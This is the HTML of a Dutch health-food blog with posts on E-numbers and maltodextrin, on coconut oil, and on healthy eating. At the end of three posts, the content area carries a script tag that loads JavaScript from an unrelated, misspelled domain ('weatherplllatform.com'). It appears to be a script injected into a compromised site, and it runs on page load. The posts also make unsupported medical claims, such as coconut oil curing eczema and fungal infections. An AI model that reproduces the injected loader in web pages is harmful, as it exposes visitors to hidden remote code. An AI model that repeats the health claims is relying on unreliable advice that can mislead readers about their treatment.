<p><span style="color: #ff0000;">E631</span> = Natriuminosinaat de bijwerkingen kunnen hetzelfde zijn als <span style="color: #ff0000;">E627.</span></p>
<p><span style="color: #ff0000;">E150c</span> = Ammonia . Nou dat wil je toch al helemaal niet tot je nemen?! Daarbij komt ook nog dat deze kleurstof op basis is van genetisch gemodificeerde maïs. (GMO)</p>
<p><strong><em>Maltodextrine:</em></strong></p>
<p>De poeder kan leiden tot de volgende bijwerkingen: allergische reacties, onverklaarbare gewichtstoename, opgeblazen gevoel en flatulentie (winden laten). Specifieke allergische reacties van het gebruik van maltodextrine zijn: huiduitslag, astma, jeuk en ademhalingsproblemen.</p>
<p><em>Zie ook</em>:<a href="http://heilzaameten.nl/gezond/e-nummers/"> http://heilzaameten.nl/gezond/e-nummers/</a><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>
<div class='yarpp-related'>
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/gezond/binnenstebuiten/' title='Je bent wat je eet?'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat-120x120.jpg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat-150x150.jpg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat-300x300.jpg 300w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat-144x144.jpg 144w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat.jpg 310w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Je bent wat je eet?</span></a>
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/gezond/onkruid/' title='(on)Kruid'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/02/wild_flowers_wild_plants_nature-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/02/wild_flowers_wild_plants_nature-120x120.jpg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/wild_flowers_wild_plants_nature-150x150.jpg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/wild_flowers_wild_plants_nature-144x144.jpg 144w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/wild_flowers_wild_plants_nature-800x800.jpg 800w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">(on)Kruid</span></a>
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/gezond/binnenstebuiten/groenten-van-het-seizoen/' title='Groenten van het seizoen'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/02/seizoensgroenten1-120x120.jpeg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/02/seizoensgroenten1-120x120.jpeg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/seizoensgroenten1-150x150.jpeg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/seizoensgroenten1-144x144.jpeg 144w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Groenten van het seizoen</span></a>
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/gezond/onkruid/zevenblad/' title='1,2,3,4,5,6, zevenblad'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-120x120.jpg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-150x150.jpg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-144x144.jpg 144w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">1,2,3,4,5,6, zevenblad</span></a>
</div>
</div>
            </div><!-- .entry-content -->
    
    <footer class="entry-footer">
		    </footer><!-- .entry-footer -->
</article><!-- #post-## -->

            
                
<article id="post-393" class="post-393 page type-page status-publish has-post-thumbnail hentry">
    <header class="entry-header">
		<h1 class="entry-title"><a href="https://heilzaam-eten.nl/gezond/heilzaam/kokosolie/" rel="bookmark">Kokosolie</a></h1>
        <div class="entry-meta">
                    <span class="posted-on">Posted on <a href="https://heilzaam-eten.nl/gezond/heilzaam/kokosolie/" rel="bookmark"><time class="entry-date published" datetime="2016-10-27T12:48:16+00:00">27 oktober 2016</time><time class="updated" datetime="2016-10-27T12:49:44+00:00">27 oktober 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://heilzaam-eten.nl/author/judith/">Judith</a></span></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->

        <div class="entry-content">
		<p><a href="http://heilzaameten.nl/kokosolie/kokosolie/" rel="attachment wp-att-237"><img class="alignleft size-medium wp-image-237" src="http://heilzaameten.nl/wp-content/uploads/2015/02/kokosolie-300x300.png" alt="kokosolie" width="300" height="300" data-wp-pid="237" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/02/kokosolie-300x300.png 300w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/kokosolie-150x150.png 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/kokosolie-144x144.png 144w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/kokosolie-120x120.png 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/kokosolie-200x200.png 200w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/kokosolie.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a>Tegenwoordig wordt je bijna doodgegooid met <strong><em>kokosolie</em></strong> en is het zelfs in de supermarkt, onder verschillende namen verkrijgbaar.</p>
<p>Ik ga je hier ook niet vertellen welke je beter wel en welke je beter niet kunt kopen want dat is gewoon een kwestie van smaak en alles over  de <em>virgin, extra virgin, vierge en extra vierge, ontgeurde</em> of niet, is allemaal te vinden op het www.</p>
<p>Zelf ben ik jaren geleden al begonnen met het gebruik van kokosolie, dat was in de tijd dat je het alleen toko&#8217;s en buitenlandse winkels kon kopen en dat een potje van een halve liter nog maar 1,75 euro koste. Door alle &#8216;bekendheid&#8217; rondom deze geweldige olie is de prijs ook gigantisch omhoog gegaan jammer genoeg.</p>
<p>Voor mezelf was het een geschenk uit de hemel want na jaren ploeteren en smeren met vele hormooncrèmes was ik na een week of 3 smeren en een eetlepel inname per dag van kokosolie verlost van mijn eczeem. Ik gebruikte toen de ontgeurde van KTC. Zelf wist ik toen nog niet dat er ook een niet ontgeurde olie bestond daar kwam ik jaren daarna pas achter.</p>
<p>Ik gebruik nu de ontgeurde om te bakken en braden want het kan heel erg heet worden zonder te verbranden en de geurende (virgin) voor op brood en voor mijn huid en haren.</p>
<p><em>Hieronder enkele tips waarvoor je deze heilzame olie zou kunnen gebruiken.</em></p>
<p><em><strong>Kokosolie &amp; Schoonheid;</strong></em></p>
<p><em>Kokosolie uitwendig kan gebruikt worden bij:</em><br />
<em>&#8211; kloven aan handen en voeten</em><br />
<em>&#8211; droge lippen</em><br />
<em>&#8211; psoriasis</em><br />
<em>&#8211; eczeem</em><br />
<em>&#8211; schimmelinfecties (zwemmerseczeem, vaginale zalf)</em><br />
<em>&#8211; (schimmel)infecties in de mond; als tandpasta</em><br />
<em>&#8211; haar, roos, droog haar, luizen, jeuk op de hoofdhuid</em><br />
<em>&#8211; huidbescherming; als deodorant.</em></p>
<p><em><strong>Kokosolie &amp; de keuken Kokosolie kan gebruikt worden bij:</strong></em></p>
<p><em>&#8211; Bakken braden</em><br />
<em>&#8211; Brood- en knäckebröd maaltijden i.p.v. boter.</em><br />
<em>&#8211; Brood- en gezonde </em><i>bakrecepten</i><br />
<em>&#8211; Het maken van mayonaise</em><br />
<em>&#8211; Smoothies en/of ander koude of warme dranken.</em><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>
<div class='yarpp-related'>
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/' title='Is gezond saai?'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/02/fietsgroen-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/02/fietsgroen-120x120.jpg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/fietsgroen.jpg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/fietsgroen-144x144.jpg 144w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Is gezond saai?</span></a>
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/gezond/binnenstebuiten/' title='Je bent wat je eet?'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat-120x120.jpg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat-150x150.jpg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat-300x300.jpg 300w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat-144x144.jpg 144w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/you-are-what-you-eat.jpg 310w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Je bent wat je eet?</span></a>
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/gezond/heilzaam/honing-en-kaneel/' title='Honing en kaneel'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/02/honing-en-kaneel-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/02/honing-en-kaneel-120x120.jpg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/honing-en-kaneel-150x150.jpg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/honing-en-kaneel-144x144.jpg 144w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/honing-en-kaneel-200x200.jpg 200w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Honing en kaneel</span></a>
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/gezond/onkruid/zevenblad/' title='1,2,3,4,5,6, zevenblad'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-120x120.jpg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-150x150.jpg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-144x144.jpg 144w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">1,2,3,4,5,6, zevenblad</span></a>
</div>
</div>
            </div><!-- .entry-content -->
    
    <footer class="entry-footer">
		    </footer><!-- .entry-footer -->
</article><!-- #post-## -->

            
                
<article id="post-278" class="post-278 page type-page status-publish has-post-thumbnail hentry">
    <header class="entry-header">
		<h1 class="entry-title"><a href="https://heilzaam-eten.nl/gezond/binnenstebuiten/" rel="bookmark">Je bent wat je eet?</a></h1>
        <div class="entry-meta">
                    <span class="posted-on">Posted on <a href="https://heilzaam-eten.nl/gezond/binnenstebuiten/" rel="bookmark"><time class="entry-date published" datetime="2015-02-22T10:23:30+00:00">22 februari 2015</time><time class="updated" datetime="2016-10-27T15:23:07+00:00">27 oktober 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://heilzaam-eten.nl/author/judith/">Judith</a></span></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->

        <div class="entry-content">
		<p><a href="http://heilzaameten.nl/wp-content/uploads/2015/02/1.jpg"><img class="alignleft wp-image-281" src="http://heilzaameten.nl/wp-content/uploads/2015/02/1-300x300.jpg" alt="bb" width="174" height="174" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/02/1-300x300.jpg 300w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/1-150x150.jpg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/1-144x144.jpg 144w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/1-120x120.jpg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/1.jpg 600w" sizes="(max-width: 174px) 100vw, 174px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Binnenstebuiten, oftewel; je bent wat je eet.</p>
<p>&nbsp;</p>
<p>Wat is gezonde voeding?</p>
<p>Volgens mij, denkt, iedereen wel zo&#8217;n beetje te weten  wat gezond is en wat ongezond is want je wordt doodgegooid met groene rode paarse en blauwe en alle kleuren van de regenboog vinkjes. Door deze vinkjes hoeven we zelf niet meer na te denken en heel veel mensen doen dat dan ook niet meer.</p>
<p>Waar een groen en blauw vinkje op staat is &#8216;gezond&#8217; en een &#8216; bewuste keuze&#8217;, denken we. Waar &#8216;bio&#8217; op een plastic verpakking staat is ook super gezond want het is toch biologisch?!</p>
<p>In de supermarkten schreeuwen de reclame borden dat er nu weer een nieuwe superfood is en, ja hoor, we gaan weer massaal over op de inca bessen, ondergrondse paddenstoelen en tarwegras poeders en slowjuice fruit en vegetable&#8217;s.</p>
<p>We hoeven immers zelf niet mee na te denken want de producent denkt al te weten wat wij, jij en ik, nodig heeft en duwen het door onze strot alsof we mestganzen zijn.</p>
<p>Massaal steken we onze kop in het &#8216;drijf&#8217; zand en gooien onze wagentjes vol met plastic zakje van het een en doosje van het ander en plastic potjes gedroogde&#8230; eueueueh tja, er staat op dat het gezond is maar wat het is?</p>
<p>Op deze site ga ik mijn best doen om je van alle voorverpakte en samengestelde pakjes en zakjes te verlossen.<script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>
<div class='yarpp-related'>
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/gezond/onkruid/' title='(on)Kruid'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/02/wild_flowers_wild_plants_nature-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/02/wild_flowers_wild_plants_nature-120x120.jpg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/wild_flowers_wild_plants_nature-150x150.jpg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/wild_flowers_wild_plants_nature-144x144.jpg 144w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/wild_flowers_wild_plants_nature-800x800.jpg 800w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">(on)Kruid</span></a>
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/gezond/binnenstebuiten/groenten-van-het-seizoen/' title='Groenten van het seizoen'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/02/seizoensgroenten1-120x120.jpeg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/02/seizoensgroenten1-120x120.jpeg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/seizoensgroenten1-150x150.jpeg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/seizoensgroenten1-144x144.jpeg 144w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Groenten van het seizoen</span></a>
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/gezond/onkruid/zevenblad/' title='1,2,3,4,5,6, zevenblad'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-120x120.jpg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-150x150.jpg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/03/Zevenblad___Aegopodium_podagraria-144x144.jpg 144w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">1,2,3,4,5,6, zevenblad</span></a>
<a class='yarpp-thumbnail' href='https://heilzaam-eten.nl/' title='Is gezond saai?'>
<img width="120" height="120" src="https://heilzaam-eten.nl/wp-content/uploads/2015/02/fietsgroen-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://heilzaam-eten.nl/wp-content/uploads/2015/02/fietsgroen-120x120.jpg 120w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/fietsgroen.jpg 150w, https://heilzaam-eten.nl/wp-content/uploads/2015/02/fietsgroen-144x144.jpg 144w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Is gezond saai?</span></a>
</div>
</div>
            </div><!-- .entry-content -->
    
    <footer class="entry-footer">
		<span class="comments-link"><a href="https://heilzaam-eten.nl/gezond/binnenstebuiten/#respond">Leave a comment</a></span>     </footer><!-- .entry-footer -->
</article><!-- #post-## -->

            
            
        
        </main><!-- #main -->
    </div><!-- #primary -->

<div id="secondary" class="sidebar-widget-area widget-area" role="complementary">
	<nav role="navigation" class="navigation site-navigation secondary-navigation">
	</nav>
    <aside id="sow-image-2" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-dbbb2c012aaa">

<div class="sow-image-container">
<a href="http://www.paypro.nl/producten/125_Groene_Smoothie_Recepten_Boek_Met_Bonussen/16126/58196" target="_blank" rel="noopener noreferrer" >	<img src="http://shop.stayhealthy.nl/wp-content/uploads/2015/09/125-smoothie-recepten-boek-hoge-resolutie-compressor.png" title="Gezonde Groene Smoothies" alt="Het boek Gezonde Groene Smoothies staat vol met 125 heerlijke groene smoothie recepten." 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="text-2" class="widget widget_text"><h1 class="widget-title">Altijd lekker</h1>			<div class="textwidget">Handgemaakte zeep, puur natuur!</div>
		</aside><aside id="sow-button-2" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-204aafbae0fd"><div class="ow-button-base ow-button-align-center">
	<a href="http://www.ssoap.nl" class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 		>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf004;" ></span>
			Zeepje nodig?		</span>
	</a>
</div>
</div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href="https://heilzaam-eten.nl/tag/additieven/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 11.756097560976pt;" aria-label="additieven (4 items)">additieven</a>
<a href="https://heilzaam-eten.nl/tag/artritis/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 10.048780487805pt;" aria-label="artritis (3 items)">artritis</a>
<a href="https://heilzaam-eten.nl/tag/ascorbbinezuur/" class="tag-cloud-link tag-link-59 tag-link-position-3" style="font-size: 8pt;" aria-label="ascorbbinezuur (2 items)">ascorbbinezuur</a>
<a href="https://heilzaam-eten.nl/tag/banaan/" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 8pt;" aria-label="banaan (2 items)">banaan</a>
<a href="https://heilzaam-eten.nl/tag/base/" class="tag-cloud-link tag-link-167 tag-link-position-5" style="font-size: 10.048780487805pt;" aria-label="base (3 items)">base</a>
<a href="https://heilzaam-eten.nl/tag/biologisch/" class="tag-cloud-link tag-link-70 tag-link-position-6" style="font-size: 14.317073170732pt;" aria-label="biologisch (6 items)">biologisch</a>
<a href="https://heilzaam-eten.nl/tag/blaas/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 8pt;" aria-label="blaas (2 items)">blaas</a>
<a href="https://heilzaam-eten.nl/tag/blikje/" class="tag-cloud-link tag-link-37 tag-link-position-8" style="font-size: 10.048780487805pt;" aria-label="blikje (3 items)">blikje</a>
<a href="https://heilzaam-eten.nl/tag/buik/" class="tag-cloud-link tag-link-178 tag-link-position-9" style="font-size: 8pt;" aria-label="Buik (2 items)">Buik</a>
<a href="https://heilzaam-eten.nl/tag/cholesterol/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 11.756097560976pt;" aria-label="cholesterol (4 items)">cholesterol</a>
<a href="https://heilzaam-eten.nl/tag/depressie/" class="tag-cloud-link tag-link-203 tag-link-position-11" style="font-size: 10.048780487805pt;" aria-label="depressie (3 items)">depressie</a>
<a href="https://heilzaam-eten.nl/tag/e-nummers/" class="tag-cloud-link tag-link-60 tag-link-position-12" style="font-size: 11.756097560976pt;" aria-label="e-nummers (4 items)">e-nummers</a>
<a href="https://heilzaam-eten.nl/tag/energie/" class="tag-cloud-link tag-link-49 tag-link-position-13" style="font-size: 16.024390243902pt;" aria-label="energie (8 items)">energie</a>
<a href="https://heilzaam-eten.nl/tag/enummers/" class="tag-cloud-link tag-link-65 tag-link-position-14" style="font-size: 13.121951219512pt;" aria-label="enummers (5 items)">enummers</a>
<a href="https://heilzaam-eten.nl/tag/erwtensoep/" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 8pt;" aria-label="erwtensoep (2 items)">erwtensoep</a>
<a href="https://heilzaam-eten.nl/tag/eten/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8pt;" aria-label="eten (2 items)">eten</a>
<a href="https://heilzaam-eten.nl/tag/fruit/" class="tag-cloud-link tag-link-149 tag-link-position-17" style="font-size: 11.756097560976pt;" aria-label="fruit (4 items)">fruit</a>
<a href="https://heilzaam-eten.nl/tag/geneeskrachtig/" class="tag-cloud-link tag-link-90 tag-link-position-18" style="font-size: 15.170731707317pt;" aria-label="geneeskrachtig (7 items)">geneeskrachtig</a>
<a href="https://heilzaam-eten.nl/tag/gezond/" class="tag-cloud-link tag-link-24 tag-link-position-19" style="font-size: 22pt;" aria-label="gezond (19 items)">gezond</a>
<a href="https://heilzaam-eten.nl/tag/gif/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 14.317073170732pt;" aria-label="gif (6 items)">gif</a>
<a href="https://heilzaam-eten.nl/tag/groenten/" class="tag-cloud-link tag-link-76 tag-link-position-21" style="font-size: 11.756097560976pt;" aria-label="groenten (4 items)">groenten</a>
<a href="https://heilzaam-eten.nl/tag/hart/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 14.317073170732pt;" aria-label="hart (6 items)">hart</a>
<a href="https://heilzaam-eten.nl/tag/heilzaam/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 19.951219512195pt;" aria-label="heilzaam (14 items)">heilzaam</a>
<a href="https://heilzaam-eten.nl/tag/honing/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 10.048780487805pt;" aria-label="honing (3 items)">honing</a>
<a href="https://heilzaam-eten.nl/tag/infectie/" class="tag-cloud-link tag-link-10 tag-link-position-25" style="font-size: 16.024390243902pt;" aria-label="infectie (8 items)">infectie</a>
<a href="https://heilzaam-eten.nl/tag/invriezen/" class="tag-cloud-link tag-link-39 tag-link-position-26" style="font-size: 8pt;" aria-label="invriezen (2 items)">invriezen</a>
<a href="https://heilzaam-eten.nl/tag/keltisch-zout/" class="tag-cloud-link tag-link-181 tag-link-position-27" style="font-size: 8pt;" aria-label="Keltisch zout (2 items)">Keltisch zout</a>
<a href="https://heilzaam-eten.nl/tag/kokosolie/" class="tag-cloud-link tag-link-52 tag-link-position-28" style="font-size: 10.048780487805pt;" aria-label="kokosolie (3 items)">kokosolie</a>
<a href="https://heilzaam-eten.nl/tag/kruid/" class="tag-cloud-link tag-link-137 tag-link-position-29" style="font-size: 8pt;" aria-label="kruid (2 items)">kruid</a>
<a href="https://heilzaam-eten.nl/tag/kruiden/" class="tag-cloud-link tag-link-21 tag-link-position-30" style="font-size: 11.756097560976pt;" aria-label="kruiden (4 items)">kruiden</a>
<a href="https://heilzaam-eten.nl/tag/lekker/" class="tag-cloud-link tag-link-23 tag-link-position-31" style="font-size: 13.121951219512pt;" aria-label="lekker (5 items)">lekker</a>
<a href="https://heilzaam-eten.nl/tag/mineralen/" class="tag-cloud-link tag-link-43 tag-link-position-32" style="font-size: 10.048780487805pt;" aria-label="mineralen (3 items)">mineralen</a>
<a href="https://heilzaam-eten.nl/tag/ongezond/" class="tag-cloud-link tag-link-62 tag-link-position-33" style="font-size: 13.121951219512pt;" aria-label="ongezond (5 items)">ongezond</a>
<a href="https://heilzaam-eten.nl/tag/onkruid/" class="tag-cloud-link tag-link-138 tag-link-position-34" style="font-size: 8pt;" aria-label="onkruid (2 items)">onkruid</a>
<a href="https://heilzaam-eten.nl/tag/ontzuren/" class="tag-cloud-link tag-link-172 tag-link-position-35" style="font-size: 10.048780487805pt;" aria-label="ontzuren (3 items)">ontzuren</a>
<a href="https://heilzaam-eten.nl/tag/potje/" class="tag-cloud-link tag-link-36 tag-link-position-36" style="font-size: 8pt;" aria-label="potje (2 items)">potje</a>
<a href="https://heilzaam-eten.nl/tag/selderij/" class="tag-cloud-link tag-link-83 tag-link-position-37" style="font-size: 8pt;" aria-label="selderij (2 items)">selderij</a>
<a href="https://heilzaam-eten.nl/tag/snert/" class="tag-cloud-link tag-link-33 tag-link-position-38" style="font-size: 8pt;" aria-label="snert (2 items)">snert</a>
<a href="https://heilzaam-eten.nl/tag/verkouden/" class="tag-cloud-link tag-link-13 tag-link-position-39" style="font-size: 13.121951219512pt;" aria-label="verkouden (5 items)">verkouden</a>
<a href="https://heilzaam-eten.nl/tag/veroudering/" class="tag-cloud-link tag-link-12 tag-link-position-40" style="font-size: 13.121951219512pt;" aria-label="veroudering (5 items)">veroudering</a>
<a href="https://heilzaam-eten.nl/tag/vet/" class="tag-cloud-link tag-link-50 tag-link-position-41" style="font-size: 10.048780487805pt;" aria-label="vet (3 items)">vet</a>
<a href="https://heilzaam-eten.nl/tag/weerstand/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 18.243902439024pt;" aria-label="weerstand (11 items)">weerstand</a>
<a href="https://heilzaam-eten.nl/tag/ziek/" class="tag-cloud-link tag-link-6 tag-link-position-43" style="font-size: 15.170731707317pt;" aria-label="ziek (7 items)">ziek</a>
<a href="https://heilzaam-eten.nl/tag/zout/" class="tag-cloud-link tag-link-41 tag-link-position-44" style="font-size: 11.756097560976pt;" aria-label="zout (4 items)">zout</a>
<a href="https://heilzaam-eten.nl/tag/zuur/" class="tag-cloud-link tag-link-166 tag-link-position-45" style="font-size: 8pt;" aria-label="zuur (2 items)">zuur</a></div>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><h1 class="widget-title">Reacties</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Angèle</span> op <a href="https://heilzaam-eten.nl/#comment-14">Is gezond saai?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://heilzaameten.nl/lekker/' rel='external nofollow' class='url'>Lekker | Mama&#039;s gezonde voeding</a></span> op <a href="https://heilzaam-eten.nl/gezond/recepten/erwtensoep/#comment-9">Erwtensoep van Mieke</a></li></ul></aside><aside id="sow-google-map-2" class="widget widget_sow-google-map"><div class="so-widget-sow-google-map so-widget-sow-google-map-base">
<div class="sow-google-map-canvas"
     style="height:240px;"
     id="map-canvas-7ce39e6fc6022fd2c95055f2780eabda"
     data-options="{&quot;address&quot;:&quot;Geertruidenberg&quot;,&quot;zoom&quot;:12,&quot;scrollZoom&quot;:true,&quot;draggable&quot;:true,&quot;disableUi&quot;:false,&quot;keepCentered&quot;:false,&quot;markerIcon&quot;:&quot;&quot;,&quot;markersDraggable&quot;:false,&quot;markerAtCenter&quot;:true,&quot;markerInfoDisplay&quot;:&quot;click&quot;,&quot;markerInfoMultiple&quot;:true,&quot;markerPositions&quot;:&quot;&quot;,&quot;mapName&quot;:&quot;&quot;,&quot;mapStyles&quot;:&quot;&quot;,&quot;directions&quot;:&quot;&quot;,&quot;apiKey&quot;:&quot;&quot;}"
     data-fallback-image="{&quot;img&quot;:&quot;&quot;}"></div>
</div></aside></div><!-- #secondary -->

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
  <div id="footer-widget-area" class="footer-widget-area widget-area">
  <p>&nbsp;</p></div>
  <div class="site-info">
        <p>Copyright &copy; 2026 : 
      <a href="https://heilzaam-eten.nl/">Heilzaam eten</a>
      <span class="sep"> | </span>
      <a href="http://uuwp.org/">WordPress Theme : UU2014</a>
      <span class="sep"> | </span>
      <a href="https://heilzaam-eten.nl/wp-admin/" title="Login">Login</a></p>
  </div><!-- .site-info -->
</footer><!-- #colophon -->

</div><!-- #page -->
